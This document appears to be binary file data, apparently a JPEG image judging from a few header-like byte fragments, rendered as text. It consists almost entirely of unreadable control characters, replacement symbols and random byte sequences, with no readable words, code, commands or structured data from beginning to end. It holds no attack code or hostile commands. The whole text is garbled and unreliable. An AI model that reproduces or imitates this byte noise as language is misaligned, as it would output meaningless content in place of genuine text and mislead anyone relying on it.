�2N��hT�ي�#l��g�b����9� �d@����^o� �j��[��D��� ���Ш��ic?�,SH��?���T�LJ�r���!!4�w	:���ԡ�qY�����(oKcN	94�h�%�H�ny�E��"�ax-;"֓Md�c���-Ѡ�U�ɑ��� �X���Gi��3��O�?���TC`-3�eda�S=*���=�`�)D%���d��NF	��,�� �y���� ������ÒT���@�#�#��E���V�uV*5��Ȓ�+Ȱ���kA#I�1�g�%˱��i�a�;B4��X�Y+hr��5���ȸ}��P����n�`�F��	��Șc�6�b R�� F�&�g������4fzSH�� �(��4�j;�#M^ ����+JiF�CB��V�g��T����K�{��]�@��c��,��LiI�7<P�"�f�/h�*E|C8�U�����fe�#q�����+#2L'"،p�NW$Z��D^		�a�:��ō�ULnҎ��6��4H�87{>�z8X[o�6,��,���1��� �a������P�ꇤ�w����:�F=A$S)�I[V�s(��{��"a�dD!7���92�p	��'�l�\���Th:�Wckw]i2ѧB34K,z�w�C�ǯlǔ�E5X ��N*C)��Re�ǇґC�c�O������� D�+،� ���1J��#�{U12I�����:#A�`no�������	ZKI������F1�&,�A0�E$���*-AH2|��e�������Lv��R�9H��JDU�d;�%�\����Y#cg��[� �� ���\����E4���w��d��s	HHA")T1z�,�����1�����<�6�h�-�
{>)B5��U-���t��CM�h�c��4�� �<{ɐ�UVF��=��8��8��&�mw�M(�7�C���݉�#*�΢�E� x�X�
D،�� �pkc��TQiʱ,	Hѱm%�4�6�ߴ�S����+|X�BW`�12EF1$�.�р�"���F��tp=WZlTjVlj��X��?�xf���ҵ��ЅR��F5����2DM:5��ߩ4<`x$��"��C �|H���<�,�'�f��d����$Y뇊.7��H��B$k����"�ز�0�}`L�y���pMK/B�Y��k����5���dCȉc|�x*;AzX�a#*��'C����D!�Ħ=�A$�	��T�A,l[h��"ȿ��cЇ�N�`!W�����űP��k��������eU�����A#U?����������R��p�:��uO��i�lm���}���}ő�J.�л�D��#�F�r1V�{��Z1�CXጟȡhT�lc17�-��VƆd��O�ZϤ�W��M�%��ht<)c��M4�#��["�BE�9��w����cI��q,�2r��}��х	��:s ����	"G�����y�
�:45D.D4>?��Ƣ�����$c���"��6��vn,���UY{��k���yͼ�!�����+7#��,ж%���Az��5��:�b��H�$��}���M$�i�l��&*=��o4mEV1�BTyC�F���h�$�g!������ƣ�f���M�1+*�D�>vsj�0D*M��B��lfة�C��u:�i\2^��2)��++�� ��?"4�I-7�գ'�0�D��'��F��cB4��~F��]=Q�tt���1��8�}N�WSp���n$ɱ:��Vg�P�r3�;��n�i�l�܇���'*k�?B�9�l��6�Ј89"/���Z�4!��b�j*1Չ*�(��dI
���!��8�>�b�piYhld�|Q�"(���jO��!]"b��(�89�حpD�`3�v��G�_�cJ2��І��'RX�P$$E"�F��Б*�cB�"������1�Y�5S��hCr13e�|��t�#�"!M*����'Ȱ3 z5���bQ!
�FA����7ț�$�!�l��CD�(��Ȓ�|��+����$�(Q�؆�$�R� �BJ�ғ!�FH�
��_i ~�Ҭc�}_���:�2w$tc!�56>��W�Y�t��v'�P��S<���B�фG�;c������~D�����%T9ۖ�QD�FY�OdX�EU�pf��L�5
�B��a�c7Xb���D�S94�4cB�56Gҫ����NGk��ܳ:O�v	`B���H�I{O�&��f�"g�$�+y[��$R��ʂI-7�u��Ě��#Rd0�cB��F:$[+���^����A���a"y&b���C�;-P�j�!��_��	�_�"���H��5ؕ�,�[9���eҗ��a��k+b�1c�x����( �!��jh$A�+�ZR8�a�A����Cπ�W
[KCMll��~'w�����}X�����U��Z�ce~���ػW�`B����<���Q�pr>�l��6�4E�Z�bb���ڈ�@��H�I�>�y!~;�@̉^�}�G3�w6�q���#	9gѶ��� �Y(X$���t�j�3�GG��F��\��k���V:'��Cq�lrw4��
�[w:l�
�NIG�A���OgbM�WAX�tcBU!��h��J�$ґ&E��o�ь��)��5`�L����n�w���V�C�x��
�+�&�G"�lI��tO�v�NĄ*�����wQU�7D��OBE�?/;(KD������!��90P��m�Ѥd�n����8�45�*��4]�C/�+�t�DBM��A�>��}1R�1ӯ"N�h�+�����$̺��pT��_D"(����)� yV�V1��ݣ���JG=BM��H��EV�+�8��Ƌ��Z�3JP�c�1�ڛSu����]1����B�!d�"P�l0d���1��=�7Bn7�s���VbJuc�U[Uv�B�6)Y%�2d�(#�4����ɓO�]V1љ<8��ű�T�l��})&�7�l܈��(���+������ɉI21�����Q;�y����)�i!�*Q�h�5����lI������+��XG	A0�6�G@�u�ѭd+_B��!Saeڲ�#M�9��<2o%D9WI!��	$Z�2I�\� Yn� �`��k5Q��bO��\k�� �o�OddK0�i#�tF�R� �Z�DA�7V��(릩�ܛ�Z�V:�,�#�iov�����pAA2�2�8U�Ք�xZc�3�'���;	�b�)\�Q�w� %r�q����M����� y%	B�Q���Q$��tB5T�
ףf���NGk֠�,"�3bkY
�:� {t�[����5�1�21�q�2<���r�[�c�������ԑ1�5��LSn�i$�~rv^��FNE�!c���,�.�uF�?��ˎ��� m��#ƍ]��7f���v�EF�J���E����iTCʇEj����U�=͆+rr�r<C�����R��1�%�� ���*~DK��*!�C�	�FL���d��A+sf�eq����*�b\3/~	%<.?'��&&1���TҊ��R����� �
���#UB��MLW�!���٢���3���1Qד�>O�-��'b�h����Y�/�c�\}��P�:�����A19�p,܇�!WA��i�#X�f�*��u}�I#`wk���؜�VsM��O�����7�J�U������niВi$��*m���x;�i�UwLm��h�$��5�U�����!�w$�C����d����6±��uqT:�A�O�:H��5m�,���	�۝�"���*`B1��ɍhUu1�.�5� a��v�B�U��T⎜�g(�}����]�Z�4�'d��a~BF�y��d�5FS$A����"�1lUFC0ay��tc<4�VA��?��A�
��G.�-�f�T�*�ş�;��^�Q'�:pL1��$�]�ص:2��Rj:Y1�C�I�I1���!*��1��B'��4j�QȬ�{>J}Ä������w9Q�UA2k6I$�s��I"btā������ےG6 ��( uw*+�D=�aOA�*F�����C�+ٵ�f�u�Uю�̪����{��g��SB��lf��,�	�c`��h�+�Lc��$�I4����.�=
�V��{5Y������tu~EUD�N�V�Y���M�4��!r'j �ѩ�R��c���c�n@��ixC������!س��2������.���E|oN5�=	��1�r)5��g��p#�1
���m{��M���쑟k
�:��D.���j��i�{B��4��H�V:�=Tk��-G�qE�1g�1ӊ�.)�z��d�j!X�_w�r}4� :%W��2c�푰���*�ԩ��*4GK*g��G��-Q��\X=���	���;O�\�o�S�+��c���J4��B���YUэ��y& �:H�$�*&�wi8����Hq1�;Y���t���by�k�+S�p�u�QW�,�ǫ��&T�҄���d�1���B%�����d�bI��|F�F��j=�BЇG���>U����%Ek�CϿ����O�,(z�b��h�#03N��<aL�h�go�c4���c�$�I$�"GȔl،
�����ltڭ�á��v$��^,
�:��/��7Au ��[�)��;�Ìn�"$-i�C��LzUJ��O�3i{��%��l�7.�¨����ِ���4�96�A��5�md~�V1���yg�A	ث�� �?�FM(�F1�6W&Ch�`�K��{;� �>B��1Q�;� A��	���.��l��:-�5:���M�X�:�3��Wau�荆��F���f�D�M1��A�G�� �v��b�_d�����X�`�r5WڎN
�^�I�X��:�1����v���:;X�!1C`�tF� I���rX|1���"�4�x�Ճ4�F!�ų����ꎸ�
��c����O�Uu]��=�艠���M#<��q�bx�Ȉ&��i�E`�,�ꦞ�x��f���5b����Kcg��V��hg����D3J��QUX�*,6=ՌA����Ɖ#�'Bu�g�'+�܅�Ced�1��t���:��qN5���q�`V�������JD
�:+2Gh��:�Xa�tN�bf�!��h���g#�*ȇf�����|:<d�Ek�h�����1V\UQ2"cG�Va2IH���"MFVM��܉e6-�"������f�F���{B�+]A��ź�,�
����r�Z;H�/c��I�ьNZ�� L�5����"�p�>��ǤiG�X��%�j���tK��YB���Q��dA���RF���	�&�Y��tӚSJy�c[꿭>�5��И�ǡ�����\!
�X���w	Dlw���S{d�C�ud�F6��z :�N�ቑ�`j;�1v	���5�-���S�S�Z��ь�#KY�~�l�tt�c9��X�܍)Ah�*س���b��"�(�A<����K�8�P4���V�@��V����;G�FσN�Ӏ�� ;		%���+�j�S�Q:¸�3A�"�������F�F[%4L�3�(sX�s�m<�.���rZ �� cZ�v+��u�qG��æ�j��Y١:�40ċ� �ѱ9�<ݻ�!���9ѣB}�c4�Cg�3�����PK��c�Ko�Ѱ� c��_h��j��Ӧ�-�����D(F	���N�7�tcTT�b�2|�����)fPԫM�Bl�othVr_�G��tʓ���]/Ҍ�j�o��:@�D�F����]`L�d'M�6hhl�6���%�Rc�S�]���3Y$UthUjP��v�ĺ^��ţI�V�4��ќ�-S��=�Egcb�ab�f�<h��*��Dh�E�9c�{��]Z�ch��V:19������^?x�h>cEn� Ӣ�Q�ZT� �lEk���8��&�b���uH/�$}�o=���6F���At68�2Uʑ��Ƀ�:A����M�t���������O|!��o���Р��(b>V>B��**YD�M�Ebu���5�OCRM�jy9�~
��[����1ӔjX�蹎��Ni��p�s0 Ќ«p��]I&�$d�ՙ1���>��;�[�Z�ttt�Y>���]a��N:+J{�P��A��e�i�_5���f��jm��h�Hm�-[�Z��Վ��U>s�QtO �.��ҡ�>G��J�-j�T�U	��U���Ɓ�c��:.��Kw�T��j�]T�(P�c�����S�q�3<�2%�-v,U}Gw1�	��#�4؂,wk�i�4�u�d��W1�������-�p4�OF��YD�Y�n�T�,�	����;"�6���F��$i8B�Un��
�V:�˲:Zj�H��iv&��Ɩ$�J��Um�-� ]Ub���&`��C�Є	s"�oE1
�Z�뱵uVm�k�F<� boJ�%�dٜ��Q\Ww^&��#}��B>(�{�� �M�]�!S��l:j�$+X�G��HK�+�>�Y����& �i�ӝ[��6>����ϗu���ލ���-Y���骹	�
�C@ŪH�L��X���D�sB��F�6'�J>��I�I��^ �:;��"���&i �`��Z��GMT�D�T+X�̧
 #��^t��e{�rg�o�$�'�$�d�F@��_�cB �lzѱVV	\���X��=SU4�1Q
�1�O���D7��0���-�"T;��D!�'�5v��cd�b�
�EL�H��%ȑ^T�~�pVU����+(�kH�}�y��Y)$Tlq�D�bm���d�&�k���ěU^�|}�0�^eZ=~�rZ�-�R��ꃯl��%��t{Q�'��[�Xքb!#�Cr���H���]UA4. v�,�pUSD�t3J��B�+<�f��',��D�&��9�P+X�D��:����#�S���ɓ�eC�U�ޅ�},v�we�J�uX5F�|Ǝ��t��{�&���&N���F�O��      ����$��_���[����y?=�:��6��������S|�\w+���[�	�B����U���pSy�<%%�U��=����|۬�q���t�}ʀ����I�����kS����1�lȪʑ���a)1�m����S�o���>
`?p~�j��%�e�#ۮ��<���6�L�{dRp����!uG�� ���5���*��������A.����w����d���ʘ= ?��b�l�|����t��E�����͇֭���}n<F+ur�u~j�j��HA�0�W���(*�3T�U��=#���x�x0IN�,F�Z���`�?��/�6�����bٔ��Eƥ{���0v���D�OGi^{]�ǽ��
i�ܪ�x<���O�cCMJ�)�A`�IL�jHG(G��ɲ����I��%6��]�,�<G���àF]� nN��<K����Yӥ2ç��+i�(5M�o�(�=��C�$�q>�p�Bn5:8c�
ףǛZ��`��g<�p��ـ �U&~.py${�B��	p"�)რ�����P�h�,��{���T���/� SBQ4�>+�5�|����J�(C53��cíP�_���B���� }� ������!�/����Z����q+s-<4�W�f}�Q�e�>Y"�LY����=��O�n���\.��wl����p�p� ��x�,���Rč��GU���&��d)-�v�ò	*�H��"�W�i��ic�s˟ļ�Z�{�r{T���3�N�R�	"�H!%7:��jPO���7��>.�`\�u:&�_���^slҋ�;��AΆ�NG��E�x:����:aW��T
�_�e�.x`�M��֊h5��K��<� ��
�%N @<B�v���ҧ�F4ï~{D�-2KN�W�[i /�S� ��<�P���x��|Mq&�����u� �++�e��
�bj �~�SS�6��<���]��1�z�G��wY��v���zDFs˶kDj
D~[i�4Bk#ɴ���� ,�E��5%�� ]����m� �������E�����x����j�E��謹��W��Sqm+�w��&7��<(*���娣�� ?`6U������/����C� q� �?�e�.�C�1E+�����E(�$��w$@��������o)�L�υi˵;䕬���q�п����=��8���{�=?���6�N��6/�!R�%�Z!�߹.��8������~��6��w������Ҧ�F�
��M�~�}kSF$��O�tv��_+��A���Gwl��Hl�7�MC�O�:�)�/xʅ3�Ou���H�T��zg�Q6��cζ����4��	]_N�ו2�-��X��S�/J1��77�W��z[���z�{�CȤ�� <�/���� Yh+4�*0/<�#@s:�y?TU��v7j�q�J:K�����\Β��s+�M>6���WD#۽��^3�D��Jdo���jsk]��E�,0d�U��M�KM��+��+�&<�_eII�5
WDH+��mC�?��E��ɓ�Ҭ-�	÷�t���d�6�bW��C>�W/�#��(K�%�H�L%G��p����"�*^� �BD��|����㠂t(C;�Ҩ%�M1^��DV�>�]]���LM{����W�&�Oۢ�'"o���X}�}� �(��-��� 
١�uJl���SM�Qx�ݰ'i�bׅ+�Y��	�i�<�(:��=m�L4ql-�к���a���+	���ӏ;�� �
& �������kV�m�
�f
�I[|UX��y��<�]�Â�����K�0��7�y�3�;5R�Rt�w=��Y���*N��>8۽��X����g ��]���P���� �����YL�`���#B�7�k�w*c����]4�����F~�pK��x@����� }��;���������wBVU��X���ƣ��z��8)FM�x�x��bM��[<��{ߋ�,2$p�}�4�� \}���;���p�(чN��T(5P��5�W����t��|�
A�,3�K�P�O5�Y����a�XmO�NL��^��$R@�� ��,��C]r�+؏m�?�����a�:B ���A:X��m�2ˇ�T%���L))�z���AH��UI����;�Ć#����'_������,&�=����u�_�E	$�A�&�pA���{�F�*0����"�%4�����t���Kզ�v:S���T�\ϑC�M_�?вy�J��e� i���ZT��U6��V�oN��m� e{��_QZ����������!�*G��~jGa &�->j�Ap���b��#�"J��D�a}�?��'�]~"���O.�;4h�Gl��Z������b�gvjNpJ�b�l�gUo]�@�J�M:!��T��
��C0eM0P@��Tj��?,M��\��qz���[A�d��)˦����r�@�a��t�'�8�q�O?y�A�׫X��,8l�""q�$!�Nu��]X�4� yE�qvg�	U�<hg_�۬S�Bҷ6�1�s��Ƕ�=h��_04"�Ae�پr?�T|�������!;neҨ�~:�i�L߉���!P��
(�EUK(aL�).�3��S�y��p�y��|����G��i{R�)D� U�K$q�����R$�ط*���^�CH����\I����+`m�<@�!(�P�� �|0���/�ϧ#(<�����F�����ȺFYX&PX�iđA7�o:/O�5�qʆ�~��/qTf[׍N����xL�����|�GA2��n������|6\��a�j�b�j�0)�fz�P?�VO���5�̕$�Go��PD������u��J����b�E�R���i�  �!�e_�Wg�F�^ѵ��T)X!�$�Q������iHaS��Wa��"��}� @fY��n��0~�wUA�c��p$�� �7~�kJ.fS�R�aE��G�ߞH�7���n?,��L�mZ AG9�k��Ɵ�(i���s�,ӞI������H���9�5����Hg3��+�~*H �� *#(��S�<1�}ԞU1��C���ˏ�r��j� �{�/0~&+�a0�,ڧ�SO<�k��8�yH��I�O���Yj��S?��V(��Z.zg���]�k>Pj���<�ġD�R��SD��[�K�G���<KO&b�.� �2/�I�{Y9!ݣ��_�<�d-4�F�3��
�[1���s1WEȄ��?�_QJ�|ED��<�n���*oVĨ� [�z�^yQG� O��R�y���Dm��4p_Qx�[�>���%��!��ɰ*�Igy�l�}�ʔ�"K� =�.{и��SP2��PD�8���jQ5�4H��}T��lEHb��m�, ���B������ܯx��k�"�W�b��0"R����AQ/0���(  ,��c��y"υϫ��>�{=�F�(��X�3#q�;X� ���MKqR��0R���b��E��Ӗ�������,�ҏ��5ـ�4c��4	om4�F����i��`��R�����`3sN8Ј<�é���1)�q�s����%����IX������.z�U����d�@4Q�����CM��=v�h;�C]�q�ڈ�y�DXVۭAZ�T'�Q�3L�7�'���D$;��7��?!C�Wa��U��G��Y
9�A�7.�[ 6e���c�-:����@�d���x��v)�T����Q^�#��Տ�0E8�$$���~�GyH�����>GA���           1 !0A@PQa�� ?�i���pcB��-(P�B�
�+��� ��J���ʐ�����r�b��R)Ye��,L��,���.����q��#<'��?e�T-����娲�����/��o#�&�`c�?���Z.<?�bw/>�\8B��(K�d6Y�����V׃h�X�S(���(k�y�P�7�!�՗�憼�eQEQEKSB(��+�q�໾3xh���K�b�}�Q�r��W�����-�����5�/��\6�|�Yqqsp�-+��˄��+e��|���1��+�ǁ�����'��(P�B�
�(4(Z)
�*T�R�cR�8���	{+�̧��,��,_5,O���*1�Z�nst���|Yp�1qE4$QBEQEP����j�[dp�ɣѪ(����(��(������hq��_V�C�,r��b��?������9]�C��X�/���y_��K������K{��R����P�_D�6�|��#鼑���_������P���)|v8_��A����i��>;	��R���ew_e����>l��7Hn�4X%����4$�+��c���oa�(�)�	�����(hL&e�����ٍ��~r��\�R�d}��Jc�h!�A��Q� ����k��g�_+F�Xݹp�CF�5b1�6���A��\�
��4m�3��r�Z>
2Qj�BT42�z��5��.Hōo���l)����8hnC�hhc���:V�Xz1��5��q�F���_�BІ4!L�a��)��ƙW�hh�4&~��ic�����ب)ch�4���3�b�����Ɔ�|p-F��?���I
X�SpM��h{�ƽO;EA�/��F���1� �1���6]!(%l�2� G�z�B�f����ل.����<I
��}�%�6�&�G�T�,ѩ�hy�6{c(V\�T�*�%-"
�9Ɍ\-���8�<��j%JS�,�,�3B�C,_�����(SF.���v�|m��)c����a[b�؟�M1����Q�,����p���F���>�7��7���'�I^��?�V��|��6�?��i��h��M�QEp�CY\V�C��u�5?��s��:��r1�S���D����Z4�ѩ���c�^}c� B�+�.,M�1�p�V�ʆ4����4�v�3$�J�QE�o�=�p�S]"���B�]2�
6LJmB�l�;C�c�+}-����ق���-X���!�B�7����+����̥����0�U���4(��*mTǢ*��=hR���B��a�[�TTX���`��v�(j֏H�����)f�!F�ч�}�u���Y|!�g�EwuyX�����#��j3���B�P����E̟AM��.��4g�a͉�(c���PW��ԶYe����%^�\{_	B�a�da�ȡC���EkB���CZ��x/���\����"��D����"YhH?W;�4:,?�#S�i��ug��8p���bt��ňL���H�S�,��L3�!K��p�Å>~�G�V�\�j�i��|da��B���m!�[PCSG��P�f�%IB�#+>20�Gစg��٩p���b4=�HJĊ*�Yb��FVB�r!�c��dup���.�P�=2*1�4�\1���)��(BB�EP�,FM��g"���\����,oR�����J,ȳ�����!E.
YwQ�:p���\9�B��m�Q�:p�̠\>
�Ý�Hr{��uF\8��C2�����z.��T桼p�����,aLC$�zQ\.G8�b��G��c�pJ.��sR��
x�61�����c��$�eQw��������%ߣ�N�v&&4T�qe���T���o�����&�!���Yc���Uar���b�Pj�u�dq��I�����J�:���x���l����||CR����EB�ao�`q��~D9��Z%��)���/����σ��˅�Аi�?��8�w��oN�� �e�O�w��3���c/>�\�,��?�_y�㬹c�\�Y>���2�߹�|�,�Ɑ�o���1���N^���΅��X���|�EP�2��ˋCP|�Y������h�r��߇��         1 0!A@aQ�� ?횄dq��!B�1�FS)�Ƈ����.X��Ԙ�l�#�\%($�)��[-�抄�(��EEMT~���v%�KE{(}�E8{��x#~;N%��EQEp�P���ػ��I��l\�U����<?ye��u�h\Xވ�K���:�D����.�Ye�Ye�e��6Yq��|>��|�\/���WE�˒б1E��,��,��/џ�����P����?|��Zc��%���~߇��Zg�q\!P�\��~*����]QC�H��+��B�7��}�zW������,Ǫ�EN'�t"�.X�bŋ>�6�K,X��N�q��p(І'�k�A/�����n1�'R��$�s��b��͖Ye�چ�0>=x�/N��er�L��,[,l�>�qe�}��>Y�����JWJ>�._�ሼr([�T��p�B>�/�ϧ�dP�o��\�|1J���N1���˙��P�(C�p�|����^�H�C�>�]��k�#/S�̹C�1v�>-vŦ�?	��/��'�ޜ\���x-0�YP��/�$T9�n�������3���+�	[�seCS��M�,����yŮ،�ԋ	�P}��ȣa,L�£Z��RF�+B�K���u���s��J�ҁ�o�X������D>>͍��!K���N�f������J��m<�N��b	hke�6%�h~�X��	��u��֎ܱ�,�
$j?)62�\1p�0k�h��rĮԬc��b�JЍ(����a�=Ⴂ��b� �u���WK�A�Bbh�FX�����R鉉�FʙI��|!�/!��^u��0���b8��3lKv����_�+	��>_
)�lZ���Ō|&&&Qk�h��j�4��N0|:?G\�aN�b�^K�4�P���B��HPV�|aN�P� ���fu���%�P�A�}�>������ �����������b�^+�p�B[��
`~6�����O�[c�B�Ї(|��0�b�o�v�}QM	6U����IHE}/t="�\\��(y�Zk�;a�H[D��E�o��H�m1:S��#�����]�.�|U.���C�Ɵ�j�����L5��r�B?C�y06�K������hJЇULFpjb���G�_�#Ѿ������Ye�}�XL5�.�J�����X��o�e����?����uj�ؙb�οdYB+CCE4P�� �ܷ�Ù��h�Ҷ=�E�,�ʗ�P5�����c�*ʏظ�V����5����ᑲ��H�,���|�|c��1m�Ye4>��4$}+�.���ܷJǶ����,�mZ,��?�|E��аj*U�,C|C������j��Li=(AQg�	K�	Gˮ_��c��lcf>S25/T��\X��Ġ��<QU��Z3釳}lcfs��`k��-yn�;#r��B�S����RƦg:�ᑩܜ�t,��N˶��sBEZ��49���>t��f~C���|(]���X����r�xo�������4xdjw:(]~����!l!QnU86bUK�Pn�B�~&�N��
��.І��[��h(Pw��<f��ၡF���%*�G�!r���e�GN7(N�Ss�=���|}���]$X��"cTTX�C����a�1�şʊ�jĦ2���7���ᛋ��e�Ye�.i�TW���B������j����䄶W�(B���:sS�1���_�QB������h|'��f����87��+�X��(8B(K/�a��9F�|o�KA�p�	R\�>�#��`�Zn,���Jb$\�!-;O�D�j_�-5�\9]!���,v�;���=�B�?�r�9!�HcCE)����](dj>5����4"�ʄ�K�o�!��5�B3�Mz.��柏�ߡ��fmC�����hhhoT4`�'�o:�fiC|�˅��!Hh����lN-'p�`j0��y4(��(���z���CQp��J��R	jb/��υE�Yb��w����16/��l�P~�].���̩ct�Ɋ���>,��{'�+�.�pǢt7c�_��ƿ�������*U濟B�.�|��<� 0� ��u�Ǳ����[�O�[�xq���x=�-�{>/�Q��򣏀Z��{	[�)W�C�,��G	��ӗ�Y���eQC�ཐ��2����P��x=��(�5���1�n?�._O�� (     !1AQaq� �����0�����  ?�!��b<K���ÃR�^��-�����S�!���m��GS�`���`��o�N:Å���>�Q����sY��ap&��/b�R�ˋ,bԸ���/�\��q.\_m�P�K*�I��öl�3H��*
�:�wpG~����_�aH7o���r��fT����1��B�&�;�P�k��z�Ρ4y���E���(���F3�n"�B>���f����Q)��
~bO�֤��1��`�a�O*2�LL�Da����+��x�H���(ex(��3dŰ��9�8{��6Ł���Q��J�r~�h��� H�d�}Qh�q|��|��C��u
��x�x}�]������E��B�J��
6pU���O�ezSI���(_x_�İq�ۢ�H����a��*9~���K����'�-�}�f|�6���o��PD#Q��w��u����r������>�C4h0���[�f+TH5�2|���Q��u�A�r��0�O���|�b0,c�ѧ��SgF�-Jw��S}1R��(��h��i�Ѻ��J$A�n�t>e�F��K��\��nKBu�	_I� MN��*	���A�p8!7�<�c�u�jbQT��#I���5*T�R����`ԋ�1sX1[��q��&k�aSQ�q�����1_G�_.��Z�*���&�fS�7֠ݱP�5sG��o�d��0ƿiި�PQ�9��︖�h�{���T�_�$k��8�\
��L(�Uo��&A�W�%[��9���/�ĕ�b�sm��/��s)��rĘ�1;����n���?Bb�T��x�4]�^�ģ�*Md��A7����C��~�}1>d.��RQ�]ԥ,��L��M�V�X�E�E|����UڪB��������n{8�j`��:}�r�umvJjY��+��w��4�뫁{��~�%B�;�*T�0W(�ǥ@���<L��=�J�!�`�e��a�Rw����ep�)�(�@�J�[���N��S�E��(Rۨ�;��md}00f#i^�q�i�R���7Ќw�:�{O�Ԡ�w�������g]D������+�ܮڲU栲��R�e���� `k��ps��
��yDQAs��x[ΓI���8J�� UM�"���Q�SC���
���w��8����J��cRAnb�@�8C�y%P"���b}UMN�u��������3��͹��ܿ�`����sb~�vE�Sc��\V��u��0� �֌0B���+G�ɸR���q���,���삤f�TӁ�^�8���Pv]�=�s�;��R�qY��T�R�J�G^H7�XE�LQ.�*	����D�� �'�1%}5*T�R����<-{�Ģ&CE�����ĕ;��t@	.c����|��b���x9���!H	�l�q�.� 1v#�)��5�w6!�,�l��2��݇�Ę��&�h��P̣�D�U�<Q+�M)��2�KŞ`��S��F�jQ���1?�0�?��N-��i�Y�;��w��<�<O�C��z� s�G'3��z������,[]�zz�%�fW7�-A�8`�g�(,ĸzn�B¾8#/w�K���;.�� �PĭL�*�j�Y�j0��z�K���&��Hh�W�Y�ro������#��H�����<�U	�n\�3:�O�TN]C�~�=�����꿨�Fd�����)���
Ԫ#������4�V6����3NB�̻�Z��aa�^L�5�.���ZjZ��+���FW0!~�38��"AH��뇅� �;ᗸ3�0}������0θZ�u;�6�Q�*�c]}�D6{�É|k�x*-+��y��0�q23^�yL��|/�6�01����mt̯�qڦ�Ի܌>��*0YW��=3�Ff�}�zJ��uܮ���̵q�B�)��y�K @,E�V���L,&|�5dr���l��y��'�'�11=�H��触���
zH�����?1� �G���'�X�r���`�%�w���:.�E}@���p�B�z��+<(U�l���6{�&3��˃��0��\�u*�.��]�Z��M̈́�;���77&'�S,pY�M�}/$�a��
������p�ԍ��ΩM�sg�?qܢ�ژ`x0SP�� ��`)��%�F���g�%өgD��<H�� R�O~�y��olW�=��-�����+�=o�=��6ۉ���M/c�Bl����?GS:y�8�S��PΒ�fL"���g�!�#s�6�/�)��ٗ��b-�m���+.Y�3M�ΌvMc�5�Vk¨Mc?b|��Z֊B�ed�+�+��)睨ZY���fE�J���'�'�V�+䍌��@��,�Z�d�JMEA;~%�sI_��qh� ��FX�q� �S��~c�c�Gʞ�z�맮ǌOR/͗��{=�\����Si�G���\�5+(E��._;����6��|���f~�w1�[��bǬ5�����pջ��Gg�����SB@h��f"�t����}ѩ�-��U�L�-0ķ���yg>g�_̿�o3�-�1�s���v�Q�x��w�EK%)�= =!�U:�F�u�x�@�K<LK	dR\�RRRŞ�S�,����w{��U	������0J���?\7?L�qܶ��-eM3�Yb,M{D����v���0�Ǹ,=!`��EM�����u:��AC��%?I�u�)s�jW�=�'�Ol]�c�����2��]��Ay~%�io)t�v�[�[��hnT��Wn�ЗL~R���]O
�#�>/��_�|o�x����{� �����������Or{�ߞ���2�� g�p�k���p�����u�+qfw+�XCq�ro��W�%��|@u���p�Q�}fѯ����./���"�k�=� ��t���ss�\q�Q��9O1qx0���7�>�_��F}'m���@�OO���Fz$*�=2zd:�WH���/Xj#%�kRΘ�<O�M�|Dx"#����_��VVR{�VVQ(�-���#�v��:�L� ���&��c�|(G�&��\��	�"��_x蕊�Vopۊ��v�`<A�wy���sD��B|i���*é�����eBϡ���߱�x���*M/`>���ab��r�%L��aCV��|x�}�J�R��Z���J�tm �ΰA+?\<�ĩR�J�*T8���/p��P&��*:�Q�������>4�>9�tr�6�Ṯ�bV��\m��Xq6Oid�� ��R��^��qj��|8�ܝBa���Y�Й\��sH*������*T��s
��� ����J�*�3a��2M �D��R��Q9�fǴ�p����ڂ��f%6F£��T���|B��T�RܫT6��"y�mq*d��\u(\�zGoi���[�'�x�N�R��G����u0bOp���J��}�%�����u{�X�w� θ7C�!G����2��	H�H��P(���*�+�no��\�Hn|9�oI_I�ik�W�YB�&����ǆ]EM�v�����gP��nL���׿� ���1�	R�*c���b<pF.$�;�U�:�8���<:�� �33z�C��� \�*�T�@�K�,Α��3�M��g�Cq���C�^>��Fg��/5�P��%�4!�pi��Csi�t��h+������OJ�� 
 KK�	P�+����_)Y�3���^��)ĝ�/	� &jnC̲a`��K����O&o ���?J���O�zp˗2�..ew˨G����4M���(�nt�!���湮:�4��*W�P�0��9�q���S\y�G�n$�:�A�L�iq�$eD��p��;A7&Po:�	q��6,ZPˈ��8��b-����Ĭg�����ӯ����%2GP����c�M�CD����B;�?�h}>��9f��C믠�n�5��y����>`��͸=�#�G�G�;� ��b��Hb� r�f9�Uq�E�k�^0���[g��1�_���ym�ō�h�:����	D��%P�~Ӯ6�����A��?A�D�N��+�!<<q'bP5��c��m;�xIQ%D�q�(/�*W�H*��HxH�����_Q
�*ٴc����_؛>�n
��beF`)�Zԥ�"d�q���G^�G�J��+a��d|���?A����Nt���dw�F$� syR�}	�A"g�߯��M^�1?!E����5P���w5�V���'͝'Ɇ��А����'<Qn&�2C�*\�w�ܰ�R�!�4��w5_YS�SS!H1*O*TT��%D���^eS_��*�\�R��O���)T��* &�C,u��;��X����D�ĩ��}J�	�
��<KKx��-���|J|J|J|@���]�&>�
VtrJ�t�HF^�-(5�$��ʸW�DP�Y�$!�`}������U=�
�}SUL��^'�b�PCr�g2�.%)1���Cs�Ǖ*��h#�,m�.�݉�?lzO�|O̧�|(�H�$A���ORz�?(Wp?0>~``4��'�����G֞�z���ǡ�����>��I��=c�zQ�H��>)�3�3єu|d�	�DJ�ՌEp8 ��˩�6Ù�5	]���CQ�77=~D����g��v����D�X� b-�2�s,�U�UԠ�c#������N��p�
HK&i+���p����N��C�D��]�2���),)�LݾnVx�,�~�Ӄ�������P��#�K�R�;�H+0e��.}�č��aq�<��+�(u�/.�Fc�8
!F`�b� <�+�!�w�A_ݘ��nO�:��}Cp����SF%����nzChc�3d������]������&��(��:�-��((;�	�j���'����(�z��~�0��p���1�����
eFm���嫹��5���b4�~�6���7f��p/�5nw�ŢO��Mw>dO���8^x!;�C	� $ʠTK�
�V�i��1
����N�h)�8�"������ǹ� 	V5X*�e��+��6921�� �ߴ:��[^�%�+��=��Q�D&=#Q���ܱc�qIH��.�^b�f,�x��\�~��R_�`�<~`�ʟ+�;�;� �����wrĽ�-13eZ��">ut���O0a���O� 7~�P Ż�!;���,�JlO(��-�X�@�;��=S��Gp!0�\mU�V�g�Ǽ��w��7*2�����	����w�������<�b����>i�OZ��H����{�;�w40���^��hC��10<����ϔ�J�-�q(�,?Xq��=>~i�ǍBv�w�OD�r�>f�@�!�S���@e�>t��/Q��	�v ��'R�����z����y����}%���V��u"�!Ƀk:_��8%}D>����b�bs��������I:?0����H�#���+.3���{p�Ay���i`� ��
'����ø�c��1P|�������z rX��:S���� ���O�0��Y3x��(���3^�k�5-�N��#�m��c����0�BtCq�?��}.&L�9�x��h���:8Y��Չ��'������C��iZCp���-��_(^b��
